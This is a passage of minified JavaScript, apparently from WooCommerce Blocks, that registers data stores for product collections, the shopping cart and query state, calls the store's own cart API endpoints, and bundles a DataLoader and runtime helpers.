0!==arguments[5]&&arguments[5];return{type:a?"RESET_COLLECTION":"RECEIVE_COLLECTION",namespace:e,resourceName:t,queryString:r,ids:n,response:o}}function fe(e,t,r,n,o){return{type:"ERROR",namespace:e,resourceName:t,queryString:r,ids:n,response:{items:[],headers:ie,error:o}}}function le(e){return{type:"RECEIVE_LAST_MODIFIED",timestamp:e}}ie=ie?new ie:{get:function(){},has:function(){}};var pe=r(29),de=r.n(pe),he=r(12),me=r.n(he),ve=r(45),ye=r.n(ve),be=r(3),ge=r(7),_e=r.n(ge);function Oe(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Ee(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Oe(Object(r),!0).forEach((function(t){X()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Oe(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var we=function(e){return{type:"API_FETCH_WITH_HEADERS",options:e}},xe={},Te={code:"invalid_json",message:Object(O.__)("The response is not a valid JSON response.",'woocommerce')},Pe=function(e){me.a.setNonce&&"function"==typeof me.a.setNonce?me.a.setNonce(e):console.error('The monkey patched function on APIFetch, "setNonce", is not present, likely another plugin or some other code has removed this augmentation')},Se=new ye.a((function(e){return me()({path:"/wc/store/batch",method:"POST",data:{requests:e.map((function(e){return Ee(Ee({},e),{},{body:null==e?void 0:e.data})}))}}).then((function(t){return function(e){if("object"!==_e()(e)||null===e||!e.hasOwnProperty("responses"))throw new Error("Response not valid")}(t),e.map((function(e,r){return t.responses[r]||xe}))}))}),{batchScheduleFn:function(e){return setTimeout(e,300)},cache:!1,maxBatchSize:25}),Ce=function(){var e=de()(F.a.mark((function e(t){return F.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Se.load(t);case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}}),e)})));return function(_x){return e.apply(this,arguments)}}(),je={API_FETCH_WITH_HEADERS:function(e){var t=e.options;return new Promise((function(e,r){!t.method||"GET"===t.method||Object(be.isWpVersion)("5.6","<")?me()(Ee(Ee({},t),{},{parse:!1})).then((function(t){t.json().then((function(r){e({response:r,headers:t.headers}),Pe(t.headers)})).catch((function(){r(Te)}))})).catch((function(e){Pe(e.headers),"function"==typeof e.json?e.json().then((function(e){r(e)})).catch((function(){r(Te)})):r(e.message)})):Ce(t).then((function(t){throw function(e){if("object"!==_e()(e)||null===e||!e.hasOwnProperty("body")||!e.hasOwnProperty("headers"))throw new Error("Response not valid")}(t),t.status>=200&&t.status<300&&(e({response:t.body,headers:t.headers}),Pe(t.headers)),t})).catch((function(e){e.headers&&Pe(e.headers),e.body?r(e.body):r()}))}))}},Ie=F.a.mark(ke),Re=F.a.mark(Ae),De=F.a.mark(Me);function ke(e){var t;return F.a.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,Object(m.select)(Z,"getCollectionLastModified");case 2:if(t=r.sent){r.next=8;break}return r.next=6,Object(m.dispatch)(Z,"receiveLastModified",e);case 6:r.next=13;break;case 8:if(!(e>t)){r.next=13;break}return r.next=11,Object(m.dispatch)(Z,"invalidateResolutionForStore");case 11:return r.next=13,Object(m.dispatch)(Z,"receiveLastModified",e);case 13:case"end":return r.stop()}}),Ie)}function Ae(e,t,r,n){var o,a,c,u,i,s;return F.a.wrap((function(f){for(;;)switch(f.prev=f.next){case 0:return f.next=2,Object(m.select)(v,"getRoute",e,t,n);case 2:if(o=f.sent,a=Object(te.addQueryArgs)("",r),o){f.next=8;break}return f.next=7,se(e,t,a,n);case 7:return f.abrupt("return");case 8:return f.prev=8,f.next=11,we({path:o+a});case 11:if(c=f.sent,u=c.response,i=void 0===u?ee:u,!((s=c.headers)&&s.get&&s.has("last-modified"))){f.next=18;break}return f.next=18,ke(parseInt(s.get("last-modified"),10));case 18:return f.next=20,se(e,t,a,n,{items:i,headers:s});case 20:f.next=26;break;case 22:return f.prev=22,f.t0=f.catch(8),f.next=26,fe(e,t,a,n,f.t0);case 26:case"end":return f.stop()}}),Re,null,[[8,22]])}function Me(e,t,r,n,o){var a;return F.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return a=[t,r,n,o].filter((function(e){return void 0!==e})),e.next=3,m.select.apply(void 0,[Z,"getCollection"].concat(_()(a)));case 3:case"end":return e.stop()}}),De)}function Ne(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Le(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Ne(Object(r),!0).forEach((function(t){X()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Ne(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function Fe(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Ue(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Fe(Object(r),!0).forEach((function(t){X()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Fe(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}Object(h.registerStore)(Z,{reducer:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;if("RECEIVE_LAST_MODIFIED"===t.type)return t.timestamp===e.lastModified?e:Le(Le({},e),{},{lastModified:t.timestamp});if("INVALIDATE_RESOLUTION_FOR_STORE"===t.type)return{};var r=t.type,n=t.namespace,o=t.resourceName,a=t.queryString,c=t.response,u=t.ids?JSON.stringify(t.ids):"[]";switch(r){case"RECEIVE_COLLECTION":if(B(e,[n,o,u,a]))return e;e=z(e,[n,o,u,a],c);break;case"RESET_COLLECTION":case"ERROR":e=z(e,[n,o,u,a],c)}return e},actions:u,controls:Ue(Ue({},m.controls),je),selectors:c,resolvers:i});var Ve=Z,Ye=r(13),Ke={cartItemsPendingQuantity:[],cartItemsPendingDelete:[],cartData:{coupons:S,shippingRates:D,shippingAddress:{first_name:"",last_name:"",company:"",address_1:"",address_2:"",city:"",state:"",postcode:"",country:"",phone:""},billingAddress:{first_name:"",last_name:"",company:"",address_1:"",address_2:"",city:"",state:"",postcode:"",country:"",phone:"",email:""},items:C,itemsCount:0,itemsWeight:0,needsShipping:!0,needsPayment:!1,hasCalculatedShipping:!0,fees:j,totals:{currency_code:"",currency_symbol:"",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"",currency_suffix:"",total_items:"0",total_items_tax:"0",total_fees:"0",total_fees_tax:"0",total_discount:"0",total_discount_tax:"0",total_shipping:"0",total_shipping_tax:"0",total_price:"0",total_tax:"0",tax_lines:M},errors:I,paymentRequirements:k,extensions:A},metaData:{updatingCustomerData:!1,updatingSelectedRate:!1,applyingCoupon:"",removingCoupon:"",isCartDataStale:!1},errors:R},Qe=function(e){return e.cartData},He=function(e){return e.cartData.totals||Ke.cartData.totals},Ge=function(e){return e.metaData||Ke.metaData},qe=function(e){return e.errors},Be=function(e){return!!e.metaData.applyingCoupon},ze=function(e){return e.metaData.isCartDataStale},Je=function(e){return e.metaData.applyingCoupon||""},We=function(e){return!!e.metaData.removingCoupon},$e=function(e){return e.metaData.removingCoupon||""},Xe=function(e,t){return e.cartData.items.find((function(e){return e.key===t}))},Ze=function(e,t){return e.cartItemsPendingQuantity.includes(t)},et=function(e,t){return e.cartItemsPendingDelete.includes(t)},tt=function(e){return!!e.metaData.updatingCustomerData},rt=function(e){return!!e.metaData.updatingSelectedRate},nt=F.a.mark(Et),ot=F.a.mark(wt),at=F.a.mark(xt),ct=F.a.mark(Tt),ut=F.a.mark(Pt),it=F.a.mark(St),st=F.a.mark(Ct),ft=F.a.mark(jt),lt=function(e){return{type:"RECEIVE_CART",response:Object(q.mapKeys)(e,(function(e,t){return Object(q.camelCase)(t)}))}},pt=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return{type:t?"REPLACE_ERRORS":"RECEIVE_ERROR",error:e}},dt=function(e){return{type:"APPLYING_COUPON",couponCode:e}},ht=function(e){return{type:"REMOVING_COUPON",couponCode:e}},mt=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return{type:"RECEIVE_CART_ITEM",cartItem:e}},vt=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return{type:"ITEM_PENDING_QUANTITY",cartItemKey:e,isPendingQuantity:t}},yt=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return{type:"RECEIVE_REMOVED_ITEM",cartItemKey:e,isPendingDelete:t}},bt=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return{type:"SET_IS_CART_DATA_STALE",isCartDataStale:e}},gt=function(e){return{type:"UPDATING_CUSTOMER_DATA",isResolving:e}},_t=function(e){return{type:"UPDATING_SELECTED_SHIPPING_RATE",isResolving:e}},Ot=function(){return{type:"UPDATE_LEGACY_CART_FRAGMENTS"}};function Et(e){var t,r,n;return F.a.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return o.prev=0,o.next=3,we({path:"/wc/store/cart/extensions",method:"POST",data:{namespace:e.namespace,data:e.data},cache:"no-store"});case 3:return t=o.sent,r=t.response,o.next=7,lt(r);case 7:return o.next=9,Ot();case 9:return o.abrupt("return",r);case 12:return o.prev=12,o.t0=o.catch(0),o.next=16,pt(o.t0);case 16:if(null===(n=o.t0.data)||void 0===n||!n.cart){o.next=19;break}return o.next=19,lt(o.t0.data.cart);case 19:throw o.t0;case 20:case"end":return o.stop()}}),nt,null,[[0,12]])}function wt(e){var t,r,n;return F.a.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return o.next=2,dt(e);case 2:return o.prev=2,o.next=5,we({path:"/wc/store/cart/apply-coupon",method:"POST",data:{code:e},cache:"no-store"});case 5:return t=o.sent,r=t.response,o.next=9,lt(r);case 9:return o.next=11,dt("");case 11:return o.next=13,Ot();case 13:o.next=25;break;case 15:return o.prev=15,o.t0=o.catch(2),o.next=19,pt(o.t0);case 19:return o.next=21,dt("");case 21:if(null===(n=o.t0.data)||void 0===n||!n.cart){o.next=24;break}return o.next=24,lt(o.t0.data.cart);case 24:throw o.t0;case 25:return o.abrupt("return",!0);case 26:case"end":return o.stop()}}),ot,null,[[2,15]])}function xt(e){var t,r,n;return F.a.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return o.next=2,ht(e);case 2:return o.prev=2,o.next=5,we({path:"/wc/store/cart/remove-coupon",method:"POST",data:{code:e},cache:"no-store"});case 5:return t=o.sent,r=t.response,o.next=9,lt(r);case 9:return o.next=11,ht("");case 11:return o.next=13,Ot();case 13:o.next=25;break;case 15:return o.prev=15,o.t0=o.catch(2),o.next=19,pt(o.t0);case 19:return o.next=21,ht("");case 21:if(null===(n=o.t0.data)||void 0===n||!n.cart){o.next=24;break}return o.next=24,lt(o.t0.data.cart);case 24:throw o.t0;case 25:return o.abrupt("return",!0);case 26:case"end":return o.stop()}}),at,null,[[2,15]])}function Tt(e){var t,r,n,o,a=arguments;return F.a.wrap((function(c){for(;;)switch(c.prev=c.next){case 0:return t=a.length>1&&void 0!==a[1]?a[1]:1,c.prev=1,c.next=4,we({path:"/wc/store/cart/add-item",method:"POST",data:{id:e,quantity:t},cache:"no-store"});case 4:return r=c.sent,n=r.response,c.next=8,lt(n);case 8:return c.next=10,Ot();case 10:c.next=20;break;case 12:return c.prev=12,c.t0=c.catch(1),c.next=16,pt(c.t0);case 16:if(null===(o=c.t0.data)||void 0===o||!o.cart){c.next=19;break}return c.next=19,lt(c.t0.data.cart);case 19:throw c.t0;case 20:case"end":return c.stop()}}),ct,null,[[1,12]])}function Pt(e){var t,r,n;return F.a.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return o.next=2,yt(e);case 2:return o.prev=2,o.next=5,we({path:"/wc/store/cart/remove-item",data:{key:e},method:"POST",cache:"no-store"});case 5:return t=o.sent,r=t.response,o.next=9,lt(r);case 9:return o.next=11,Ot();case 11:o.next=20;break;case 13:return o.prev=13,o.t0=o.catch(2),o.next=17,pt(o.t0);case 17:if(null===(n=o.t0.data)||void 0===n||!n.cart){o.next=20;break}return o.next=20,lt(o.t0.data.cart);case 20:return o.next=22,yt(e,!1);case 22:case"end":return o.stop()}}),ut,null,[[2,13]])}function St(e,t){var r,n,o,a;return F.a.wrap((function(c){for(;;)switch(c.prev=c.next){case 0:return c.next=2,Object(m.select)(Ye.c,"getCartItem",e);case 2:return r=c.sent,c.next=5,vt(e);case 5:if((null==r?void 0:r.quantity)!==t){c.next=7;break}return c.abrupt("return");case 7:return c.prev=7,c.next=10,we({path:"/wc/store/cart/update-item",method:"POST",data:{key:e,quantity:t},cache:"no-store"});case 10:return n=c.sent,o=n.response,c.next=14,lt(o);case 14:return c.next=16,Ot();case 16:c.next=25;break;case 18:return c.prev=18,c.t0=c.catch(7),c.next=22,pt(c.t0);case 22:if(null===(a=c.t0.data)||void 0===a||!a.cart){c.next=25;break}return c.next=25,lt(c.t0.data.cart);case 25:return c.next=27,vt(e,!1);case 27:case"end":return c.stop()}}),it,null,[[7,18]])}function Ct(e){var t,r,n,o,a=arguments;return F.a.wrap((function(c){for(;;)switch(c.prev=c.next){case 0:return t=a.length>1&&void 0!==a[1]?a[1]:0,c.prev=1,c.next=4,_t(!0);case 4:return c.next=6,we({path:"/wc/store/cart/select-shipping-rate",method:"POST",data:{package_id:t,rate_id:e},cache:"no-store"});case 6:return r=c.sent,n=r.response,c.next=10,lt(n);case 10:c.next=22;break;case 12:return c.prev=12,c.t0=c.catch(1),c.next=16,pt(c.t0);case 16:return c.next=18,_t(!1);case 18:if(null===(o=c.t0.data)||void 0===o||!o.cart){c.next=21;break}return c.next=21,lt(c.t0.data.cart);case 21:throw c.t0;case 22:return c.next=24,_t(!1);case 24:return c.abrupt("return",!0);case 25:case"end":return c.stop()}}),st,null,[[1,12]])}function jt(e){var t,r,n;return F.a.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return o.next=2,gt(!0);case 2:return o.prev=2,o.next=5,we({path:"/wc/store/cart/update-customer",method:"POST",data:e,cache:"no-store"});case 5:return t=o.sent,r=t.response,o.next=9,lt(r);case 9:o.next=21;break;case 11:return o.prev=11,o.t0=o.catch(2),o.next=15,pt(o.t0);case 15:return o.next=17,gt(!1);case 17:if(null===(n=o.t0.data)||void 0===n||!n.cart){o.next=20;break}return o.next=20,lt(o.t0.data.cart);case 20:throw o.t0;case 21:return o.next=23,gt(!1);case 23:return o.abrupt("return",!0);case 24:case"end":return o.stop()}}),ft,null,[[2,11]])}var It=F.a.mark(Dt),Rt=F.a.mark(kt);function Dt(){var e;return F.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(m.apiFetch)({path:"/wc/store/cart",method:"GET",cache:"no-store"});case 2:if(e=t.sent){t.next=7;break}return t.next=6,pt(Ye.a);case 6:return t.abrupt("return");case 7:return t.next=9,lt(e);case 9:case"end":return t.stop()}}),It)}function kt(){return F.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Object(m.select)(Ye.c,"getCartData");case 2:case"end":return e.stop()}}),Rt)}function At(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Mt(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?At(Object(r),!0).forEach((function(t){X()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):At(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var Nt,Lt=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"RECEIVE_CART_ITEM":return e.map((function(e){var r;return e.key===(null===(r=t.cartItem)||void 0===r?void 0:r.key)?t.cartItem:e}))}return e},Ft=window.Event||null,Ut={UPDATE_LEGACY_CART_FRAGMENTS:function(){Nt&&clearTimeout(Nt),Nt=setTimeout((function(){!function(e,t){var r=t.bubbles,n=void 0!==r&&r,o=t.cancelable,a=void 0!==o&&o,c=t.element;if(c||(c=document.body),"function"==typeof Ft){var u=new Ft(e,{bubbles:n,cancelable:a});c.dispatchEvent(u)}else{var i=document.createEvent("Event");i.initEvent(e,n,a),c.dispatchEvent(i)}}("wc_fragment_refresh",{bubbles:!0,cancelable:!0})}),50)}};function Vt(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Yt(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Vt(Object(r),!0).forEach((function(t){X()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Vt(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}Object(h.registerStore)(Ye.c,{reducer:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Ke,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"RECEIVE_ERROR":t.error&&(e=Mt(Mt({},e),{},{errors:e.errors.concat(t.error)}));break;case"REPLACE_ERRORS":t.error&&(e=Mt(Mt({},e),{},{errors:[t.error]}));break;case"RECEIVE_CART":t.response&&(e=Mt(Mt({},e),{},{errors:R,cartData:t.response}));break;case"APPLYING_COUPON":(t.couponCode||""===t.couponCode)&&(e=Mt(Mt({},e),{},{metaData:Mt(Mt({},e.metaData),{},{applyingCoupon:t.couponCode})}));break;case"REMOVING_COUPON":(t.couponCode||""===t.couponCode)&&(e=Mt(Mt({},e),{},{metaData:Mt(Mt({},e.metaData),{},{removingCoupon:t.couponCode})}));break;case"ITEM_PENDING_QUANTITY":var r=e.cartItemsPendingQuantity.filter((function(e){return e!==t.cartItemKey}));t.isPendingQuantity&&t.cartItemKey&&r.push(t.cartItemKey),e=Mt(Mt({},e),{},{cartItemsPendingQuantity:r});break;case"RECEIVE_REMOVED_ITEM":var n=e.cartItemsPendingDelete.filter((function(e){return e!==t.cartItemKey}));t.isPendingDelete&&t.cartItemKey&&n.push(t.cartItemKey),e=Mt(Mt({},e),{},{cartItemsPendingDelete:n});break;case"RECEIVE_CART_ITEM":e=Mt(Mt({},e),{},{errors:R,cartData:Mt(Mt({},e.cartData),{},{items:Lt(e.cartData.items,t)})});break;case"UPDATING_CUSTOMER_DATA":e=Mt(Mt({},e),{},{metaData:Mt(Mt({},e.metaData),{},{updatingCustomerData:!!t.isResolving})});break;case"UPDATING_SELECTED_SHIPPING_RATE":e=Mt(Mt({},e),{},{metaData:Mt(Mt({},e.metaData),{},{updatingSelectedRate:!!t.isResolving})});break;case"SET_IS_CART_DATA_STALE":e=Mt(Mt({},e),{},{metaData:Mt(Mt({},e.metaData),{},{isCartDataStale:t.isCartDataStale})})}return e},actions:f,controls:Yt(Yt(Yt({},m.controls),je),Ut),selectors:s,resolvers:l});var Kt=Ye.c,Qt=function(e,t){return void 0===e[t]?null:e[t]},Ht=function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=Qt(e,t);return null===o?n:void 0!==(o=JSON.parse(o))[r]?o[r]:n},Gt=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=Qt(e,t);return null===n?r:JSON.parse(n)},qt=function(e,t,r){return{type:"SET_QUERY_KEY_VALUE",context:e,queryKey:t,value:r}},Bt=function(e,t){return{type:"SET_QUERY_CONTEXT_VALUE",context:e,value:t}};function zt(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Jt(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?zt(Object(r),!0).forEach((function(t){X()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):zt(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}Object(h.registerStore)("wc/store/query-state",{reducer:function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=arguments.length>1?arguments[1]:void 0,n=r.type,o=r.context,a=r.queryKey,c=r.value,u=Qt(t,o);switch(n){case"SET_QUERY_KEY_VALUE":var i=null!==u?JSON.parse(u):{};i[a]=c,u!==(e=JSON.stringify(i))&&(t=Jt(Jt({},t),{},X()({},o,e)));break;case"SET_QUERY_CONTEXT_VALUE":u!==(e=JSON.stringify(c))&&(t=Jt(Jt({},t),{},X()({},o,e)))}return t},actions:d,selectors:p});var Wt="wc/store/query-state"},19:function(e,t,r){var n=r(20);e.exports=function(e,t){if(e){if("string"==typeof e)return n(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}},e.exports.default=e.exports,e.exports.__esModule=!0},2:function(e,t){e.exports=window.wp.i18n},20:function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n},e.exports.default=e.exports,e.exports.__esModule=!0},26:function(e,t){e.exports=function(e){if(Array.isArray(e))return e},e.exports.default=e.exports,e.exports.__esModule=!0},27:function(e,t){e.exports=function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a=[],_n=!0,c=!1;try{for(r=r.call(e);!(_n=(n=r.next()).done)&&(a.push(n.value),!t||a.length!==t);_n=!0);}catch(e){c=!0,o=e}finally{try{_n||null==r.return||r.return()}finally{if(c)throw o}}return a}},e.exports.default=e.exports,e.exports.__esModule=!0},28:function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.default=e.exports,e.exports.__esModule=!0},29:function(e,t){function r(e,t,r,n,o,a,c){try{var u=e[a](c),i=u.value}catch(e){return void r(e)}u.done?t(i):Promise.resolve(i).then(n,o)}e.exports=function(e){return function(){var t=this,n=arguments;return new Promise((function(o,a){var c=e.apply(t,n);function u(e){r(c,o,a,u,i,"next",e)}function i(e){r(c,o,a,u,i,"throw",e)}u(void 0)}))}},e.exports.default=e.exports,e.exports.__esModule=!0},3:function(e,t){e.exports=window.wc.wcSettings},30:function(e,t){var r,n,o=e.exports={};function a(){throw new Error("setTimeout has not been defined")}function c(){throw new Error("clearTimeout has not been defined")}function u(e){if(r===setTimeout)return setTimeout(e,0);if((r===a||!r)&&setTimeout)return r=setTimeout,setTimeout(e,0);try{return r(e,0)}catch(t){try{return r.call(null,e,0)}catch(t){return r.call(this,e,0)}}}!function(){try{r="function"==typeof setTimeout?setTimeout:a}catch(e){r=a}try{n="function"==typeof clearTimeout?clearTimeout:c}catch(e){n=c}}();var i,s=[],f=!1,l=-1;function p(){f&&i&&(f=!1,i.length?s=i.concat(s):l=-1,s.length&&d())}function d(){if(!f){var e=u(p);f=!0;for(var t=s.length;t;){for(i=s,s=[];++l<t;)i&&i[l].run();l=-1,t=s.length}i=null,f=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===c||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function m(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];s.push(new h(e,t)),1!==s.length||f||u(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},31:function(e,t){e.exports=window.wp.url},33:function(e,t,r){var n=r(20);e.exports=function(e){if(Array.isArray(e))return n(e)},e.exports.default=e.exports,e.exports.__esModule=!0},34:function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.default=e.exports,e.exports.__esModule=!0},35:function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.default=e.exports,e.exports.__esModule=!0},4:function(e,t){e.exports=window.regeneratorRuntime},42:function(e,t){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(e){"object"==typeof window&&(r=window)}e.exports=r},45:function(e,t,r){"use strict";(function(t,r){var n,o=function(){function e(e,t){if("function"!=typeof e)throw new TypeError("DataLoader must be constructed with a function which accepts Array<key> and returns Promise<Array<value>>, but got: "+e+".");this._batchLoadFn=e,this._maxBatchSize=function(e){if(e&&!1===e.batch)return 1;var t=e&&e.maxBatchSize;if(void 0===t)return 1/0;if("number"!=typeof t||t<1)throw new TypeError("maxBatchSize must be a positive number: "+t);return t}(t),this._batchScheduleFn=function(e){var t=e&&e.batchScheduleFn;if(void 0===t)return a;if("function"!=typeof t)throw new TypeError("batchScheduleFn must be a function: "+t);return t}(t),this._cacheKeyFn=function(e){var t=e&&e.cacheKeyFn;if(void 0===t)return function(e){return e};if("function"!=typeof t)throw new TypeError("cacheKeyFn must be a function: "+t);return t}(t),this._cacheMap=function(e){if(e&&!1===e.cache)return null;var t=e&&e.cacheMap;if(void 0===t)return new Map;if(null!==t){var r=["get","set","delete","clear"].filter((function(e){return t&&"function"!=typeof t[e]}));if(0!==r.length)throw new TypeError("Custom cacheMap missing methods: "+r.join(", "))}return t}(t),this._batch=null}var t=e.prototype;return t.load=function(e){if(null==e)throw new TypeError("The loader.load() function must be called with a value,but got: "+String(e)+".");var t=function(e){var t=e._batch;if(null!==t&&!t.hasDispatched&&t.keys.length<e._maxBatchSize&&(!t.cacheHits||t.cacheHits.length<e._maxBatchSize))return t;var r={hasDispatched:!1,keys:[],callbacks:[]};return e._batch=r,e._batchScheduleFn((function(){return function(e,t){if(t.hasDispatched=!0,0!==t.keys.length){var r=e._batchLoadFn(t.keys);if(!r||"function"!=typeof r.then)return c(e,t,new TypeError("DataLoader must be constructed with a function which accepts Array<key> and returns Promise<Array<value>>, but the function did not return a Promise: "+String(r)+"."));r.then((function(e){if(!i(e))throw new TypeError("DataLoader must be constructed with a function which accepts Array<key> and returns Promise<Array<value>>, but the function did not return a Promise of an Array: "+String(e)+".");if(e.length!==t.keys.length)throw new TypeError("DataLoader must be constructed with a function which accepts Array<key> and returns Promise<Array<value>>, but the function did not return a Promise of an Array of the same length as the Array of keys.\n\nKeys:\n"+String(t.keys)+"\n\nValues:\n"+String(e));u(t);for(var r=0;r<t.callbacks.length;r++){var n=e[r];n instanceof Error?t.callbacks[r].reject(n):t.callbacks[r].resolve(n)}})).catch((function(r){return c(e,t,r)}))}else u(t)}(e,r)})),r}(this),r=this._cacheMap,n=this._cacheKeyFn(e);if(r){var o=r.get(n);if(o){var a=t.cacheHits||(t.cacheHits=[]);return new Promise((function(e){a.push((function(){return e(o)}))}))}}t.keys.push(e);var s=new Promise((function(e,r){t.callbacks.push({resolve:e,reject:r})}));return r&&r.set(n,s),s},t.loadMany=function(e){if(!i(e))throw new TypeError("The loader.loadMany() function must be called with Array<key> but got: "+e+".");for(var t=[],r=0;r<e.length;r++)t.push(this.load(e[r]).catch((function(e){return e})));return Promise.all(t)},t.clear=function(e){var t=this._cacheMap;if(t){var r=this._cacheKeyFn(e);t.delete(r)}return this},t.clearAll=function(){var e=this._cacheMap;return e&&e.clear(),this},t.prime=function(e,t){var r=this._cacheMap;if(r){var n,o=this._cacheKeyFn(e);void 0===r.get(o)&&(t instanceof Error?(n=Promise.reject(t)).catch((function(){})):n=Promise.resolve(t),r.set(o,n))}return this},e}(),a="object"==typeof t&&"function"==typeof t.nextTick?function(e){n||(n=Promise.resolve()),n.then((function(){return t.nextTick(e)}))}:r||setTimeout;function c(e,t,r){u(t);for(var n=0;n<t.keys.length;n++)e.clear(t.keys[n]),t.callbacks[n].reject(r)}function u(e){if(e.cacheHits)for(var t=0;t<e.cacheHits.length;t++)e.cacheHits[t]()}function 